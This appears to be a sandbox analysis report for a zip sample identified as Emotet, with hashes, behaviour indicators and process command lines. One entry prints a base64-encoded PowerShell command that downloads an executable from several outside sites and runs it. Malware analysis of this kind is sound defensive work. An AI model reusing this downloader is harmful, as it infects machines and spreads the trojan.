


| File name: | 样本集奉上_139.zip |
| Full analysis: | https://app.any.run/tasks/aafc607a-34db-478d-9ad1-8e361fb266c8 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 30, 2020, 11:04:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 9DA0FDE1F3287730099CDED2D51DC7A4 |
| SHA1: | A169542D36B2E2694970F4C832DE8B3B73BCB7A5 |
| SHA256: | 506C802A0D9FF584B42C51042B2E16DF66ACE4469B45FBCB2F7C46B5C71654EF |
| SSDEEP: | 98304:t7A8iez2N6NFM8XpVWKhPTjGj4+Zcgvv0/pNztVSeQLuS3zHSI0+ZTP01HGp5skr:6ez2N6NXCYA4+JwKzSHhO5Vd+yROIF3v |
MALICIOUS
Registers / Runs the DLL via REGSVR32.EXE
- WScript.exe (PID: 2788)
Loads dropped or rewritten executable
- regsvr32.exe (PID: 4076)
Writes to a start menu file
- WScript.exe (PID: 2484)
- WScript.exe (PID: 3524)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3332)
PowerShell script executed
- powershell.exe (PID: 3332)
Creates files in the user directory
- powershell.exe (PID: 3332)
- WScript.exe (PID: 2484)
Reads Internet Cache Settings
- WScript.exe (PID: 2484)
- WScript.exe (PID: 3524)
Executable content was dropped or overwritten
- WScript.exe (PID: 2788)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2752)

Manual execution by user
- WScript.exe (PID: 2788)

- WINWORD.EXE (PID: 2752)
- WScript.exe (PID: 1376)
- WScript.exe (PID: 3524)
- WINWORD.EXE (PID: 2468)
- WScript.exe (PID: 2484)
- WINWORD.EXE (PID: 2284)
Reads settings of System Certificates
- powershell.exe (PID: 3332)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2284)
- WINWORD.EXE (PID: 2752)
- WINWORD.EXE (PID: 2468)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2020:03:19 12:35:25 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | ??????????_139/ |
Total processes
54
Monitored processes
10
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1376 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\13.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.8.7600.16385 Modules
| |||||||||||||||


| 2284 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\~$16.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2468 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\talksexy.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2484 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\7.js" | C:\Windows\System32\WScript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||


| 2752 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\16.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2788 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\13.js" | C:\Windows\System32\WScript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3332 | powershell -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBVAE0ATQBMAEkAIAA9ACAAJwAyADgANAAnADsAJABpAEIAdABqADQAOQBOAD0AJwBUAGgATQBxAFcAOABzADAAJwA7ACQARgB3AGMAQQBKAHMANgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdQBVAE0ATQBMAEkAKwAnAC4AZQB4AGUAJwA7ACQAUwA5AEcAegBSAHMAdABNAD0AJwBFAEYAQwB3AG4AbABHAHoAJwA7ACQAdQA4AFUAQQByADMAPQAmACgAJwBuACcAKwAnAGUAdwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAQwBsAEkARQBuAHQAOwAkAHAATABqAEIAcQBJAE4ARQA9ACcAaAB0AHQAcAA6AC8ALwBiAGwAbwBjAGsAYwBoAGEAaQBuAGoAbwBiAGwAaQBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADAAMQA0ADAAOAAwAC8AQABoAHQAdABwAHMAOgAvAC8AdwBvAG0AZQBuAGUAbQBwAG8AdwBlAHIAbQBlAG4AdABwAGEAawBpAHMAdABhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHAAYQBiAGEANQBxADUAMgAvAEAAaAB0AHQAcABzADoALwAvAGEAdABuAGkAbQBhAG4AdgBpAGwAbABhAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAA3ADMANwAzADUALwBAAGgAdAB0AHAAcwA6AC8ALwB5AGUAdQBxAHUAeQBuAGgAbgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbwBhAGQALwA0ADEAOAAzADAALwBAAGgAdAB0AHAAcwA6AC8ALwBkAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAG0ALwBqAHMALwA0AGIAegBzADYALwAnAC4AIgBzAFAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAbAA0AHMASgBsAG8ARwB3AD0AJwB6AEkAUwBqAEUAbQBpAFAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFYAMwBoAEUAUABNAE0AWgAgAGkAbgAgACQAcABMAGoAQgBxAEkATgBFACkAewB0AHIAeQB7ACQAdQA4AFUAQQByADMALgAiAEQATwB3AGAATgBgAGwATwBhAEQAZgBpAGAATABlACIAKAAkAFYAMwBoAEUAUABNAE0AWgAsACAAJABGAHcAYwBBAEoAcwA2ACkAOwAkAEkAdgBIAEgAdwBSAGkAYgA9ACcAcwA1AFQAcwBfAGkAUAA4ACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQARgB3AGMAQQBKAHMANgApAC4AIgBMAGUATgBgAGcAVABoACIAIAAtAGcAZQAgADIAMwA5ADMAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJABGAHcAYwBBAEoAcwA2ACkAOwAkAHoARABOAHMAOAB3AGkAPQAnAEYAMwBXAHcAbwAwACcAOwBiAHIAZQBhAGsAOwAkAFQAVABKAHAAdABYAEIAPQAnAGkAagBsAFcAaABDAHoAUAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB2AFoAegBpAF8AdQBBAHAAPQAnAGEARQBCAH